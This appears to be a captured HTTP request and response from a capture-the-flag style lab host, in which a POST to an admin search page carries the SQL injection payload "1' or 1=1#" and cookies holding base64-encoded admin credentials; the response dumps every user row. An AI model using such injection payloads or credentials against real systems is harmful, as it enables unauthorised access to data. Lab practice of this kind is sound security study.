 Request
Raw Params Headers Hex
POST /admin/search.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://10.10.10.154
Connection: close
Referer: http://10.10.10.154/admin/
Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
term=1'+or+1=1#
Response
Raw Headers Hex HTML Render
ID User
1 admin
2 gio
3 ' or sqlspider
4 samplestring
5 ghz>hzx
6 hzx"zxc
7 zxc'xcv
8 1
9 1'"
10 1' or 1=1#
11 2' or 1=1#
12 2'#